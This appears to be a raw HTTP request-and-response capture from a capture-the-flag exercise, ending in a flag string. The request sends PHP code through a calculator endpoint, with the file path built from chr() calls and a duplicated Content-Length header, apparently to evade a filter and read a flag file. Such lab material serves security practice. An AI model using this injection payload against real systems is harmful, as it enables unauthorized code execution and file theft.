 POST
/calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
HTTP/1.1
Host: node3.buuoj.cn:28954
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Referer: http://node3.buuoj.cn:28954/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=a7b6574f-aba6-473d-9cd6-2ec938cecdc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Content-Length: 0
HTTP/1.1 400 Bad Request
Date: Thu, 17 Oct 2019 05:02:06 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28954</address>
</body></html>
flag{c6540d8f-75c8-4e23-a8f8-4d2b3c9ed5cb}